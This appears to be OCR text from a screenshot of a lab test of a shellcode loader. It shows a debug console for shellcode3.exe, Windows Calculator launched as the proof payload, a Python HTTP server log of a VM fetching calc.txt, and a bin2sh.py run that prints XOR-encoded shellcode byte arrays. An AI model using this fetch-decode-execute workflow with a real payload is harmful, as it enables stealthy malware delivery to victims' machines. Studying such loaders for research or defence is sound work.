 Microsoft Visual Studio 调试控制台
C:\Users\snake\source\repos\shellcode3\Debug\shellcode3.exe (进程 3024)已退出，代码为
要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“调试停止时自动关闭
按任意键关闭此窗口. . .
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
216
% 0 6
输出来源(S): 调试
程 0x8b4 已退出，返回值为 0 (0x0)。
程 0x1ce8 已退出，返回值为 0 (0x0)。
程 0x424c 已退出，返回值为 0 (0x0)。
程 0x280 已退出，返回值为 0 (0x0)。
程 0x4228 已退出，返回值为 0 (0x0)。
序“[0xBD0] shellcode3.exe”已退出，返回值为 0 (0x0)。
base ~/Downloads (19m 10.16s)
python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.7 - - [03/Jul/2024 01:40:41] "GET /calc.txt HTTP/1.1" 200 -
::ffff:10.211.55.7 - - [03/Jul/2024 01:42:17] "GET /calc.txt HTTP/1.1" 200 -
::ffff:10.211.55.7 - - [03/Jul/2024 01:43:11] "GET /calc.txt HTTP/1.1" 200 -
::ffff:10.211.55.7 - - [03/Jul/2024 01:43:39] "GET /calc.txt HTTP/1.1" 200 -
::ffff:10.211.55.7 - - [03/Jul/2024 01:44:23] "GET /calc.txt HTTP/1.1" 200 -
::ffff:10.211.55.7 - - [03/Jul/2024 01:51:38] "GET /calc.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
base ~/Downloads
python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.7 - - [03/Jul/2024 01:59:54] "GET /calc.txt HTTP/1.1" 200 -
^[OP
~/Downloads
base ~/Downloads (0.068s)
python3 bin2sh.py  -x 10 calc.bin c
"\x2e\x51\x51\x6b\x53\x50\x5b\xf5\xea\x55\x55\x50\x81\x18\xe1"
"\x87\x57\x60\x0b\x87\x8f\xb8\x0a\x0a\x0a\x5a\x62\x3b\x81\x65"
"\x8d\xf5\xdf\xb1\xfa\xbf\xa8\x5c\x62\xac\x9f\xb7\x97\xf5\xdf"
"\x36\x0c\x76\x00\x8a\xf1\xea\x7f\x0f\xb1\x4d\x19\x78\x65\x60"
"\x0a\x59\xf5\xdf\x69\x6b\x66\x69\x24\x6f\x72\x6f\x0a";
base ~/Downloads (0.066s)
python3 bin2sh.py  -x 10 calc.bin c -r
unsigned char buf[] =
"\xf6\xe2\x88\x0a\x0a\x0a\x6a\x83\xef\x3b\xca\x6e\x81\x5a\x3a"
base ~/Downloads
Try typing natural language instead of a command